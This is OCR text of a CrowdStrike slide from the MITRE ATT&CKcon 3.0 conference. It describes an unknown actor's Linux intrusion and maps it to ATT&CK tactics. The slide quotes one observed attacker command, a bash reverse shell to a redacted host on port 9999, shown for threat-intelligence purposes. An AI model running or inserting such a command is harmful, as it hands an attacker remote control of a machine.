 ATT
&CK
C 3.0 N
The MITRE | ATT&CK Conferen
CROWDSTRIKE
UNKNOWN ACTOR LINUX INTRUSION
Actor makes persistent attempts access the remote host
COMMAND & CONTROL, EXECUTION, DEFENSE EVASION
▪ cd "/opt";bash -i >& /dev/tcp/[REDACTED] /9999 0>&1 2>&1
©2022 CROWDSTRIKE, INC. ALL RIGHTS RESERVED.
MITRE
ATT&CKCON 3.0
The MITRE | ATT&CK® Conference